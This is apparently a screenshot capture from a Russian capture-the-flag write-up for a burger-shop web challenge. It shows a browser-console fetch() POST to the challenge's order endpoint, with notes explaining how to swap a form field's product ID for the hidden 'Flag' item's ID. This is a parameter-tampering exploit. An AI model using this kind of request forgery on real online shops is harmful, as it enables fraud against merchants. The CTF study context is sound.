 КапиБургеры!
Приветствуем, zhenik! Баланс капибаксов: 50
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder Adblock Plus
top Filter All levels
fetch("https://t-burger-j3ztwf0i.spbctf.org/order", {
"headers": {
"accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
"accept-language": "ru,en;q=0.9,en-US;q=0.8",
"cache-control": "no-cache",
"content-type": "application/x-www-form-urlencoded",
"pragma": "no-cache",
"priority": "u=0, i",
"sec-ch-ua": "\"Chromium\";v=\"135\", \"Not-A.Brand\";v=\"8\"",
"sec-ch-ua-full-version-list": "\"Chromium\";v=\"135.0.7049.42\", \"Not-A.Brand\";v=\"8.0.0.0\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"macOS\"",
"sec-ch-ua-platform-version": "\"13.5.0\"",
"sec-fetch-dest": "document",
"sec-fetch-mode": "navigate",
"sec-fetch-site": "same-origin",
"sec-fetch-user": "?1",
"upgrade-insecure-requests": "1"
},
"referrer": "https://t-burger-j3ztwf0i.spbctf.org/goods/64ca7546-c11a-4865-ad2a-3d110ddef73a",
"referrerPolicy": "strict-origin-when-cross-origin",
"body": "product=64ca7546-c11a-4865-ad2a-3d110ddef73a&%D0%91%D1%83%D0%BB%D0%BE%D1%87%D0%BA%D0%B0=4973aa67-debd-4404-b38a-5f9015fc070b&%D0%9A%D0%BE%D1%82%D0%BB%D0%B5%D1%82%D0%BA%D0%B0=7d883f60-46
9150-e64483a3df56&%D0%94%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE=1449abb5-5ca5-425a-8393-6841e3648807",
"method": "POST",
"mode": "cors",
"credentials": "include"
});
копи-паста в консоль для выполнения
! Меняем ID на товар "Флаг" в поле "Дополнительно"
ID товара-флага в урле этого товара висит